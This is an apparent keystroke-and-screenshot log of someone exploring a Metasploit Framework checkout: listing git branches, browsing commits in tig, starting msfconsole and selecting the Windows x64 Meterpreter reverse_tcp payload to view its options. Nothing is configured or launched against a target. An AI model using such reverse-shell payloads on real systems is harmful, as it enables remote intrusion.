
- Go into source/other_sources/metasploit-framework and list its git branches
text(cd source/)

text(other_sources/metasploit-framework/)
text(g)

text(it branch)

- Browse the recent commit history in tig up to the skype post module commit, then exit
text(tig)

key(Return)

key(Up)

key(Up)

- Launch ./msfconsole to show the metasploit v4.9.3-dev banner and msf prompt
text(m)

text(/msfco)

key(Return)

- Show info for payload/windows/x64/meterpreter/reverse_tcp, listing EXITFUNC, LHOST and LPORT 4444
text(use payload/)

text(windows/)

text(x64/)

text(meterpreter/r)

text(everse_tcp)

text(info)

key(Return)
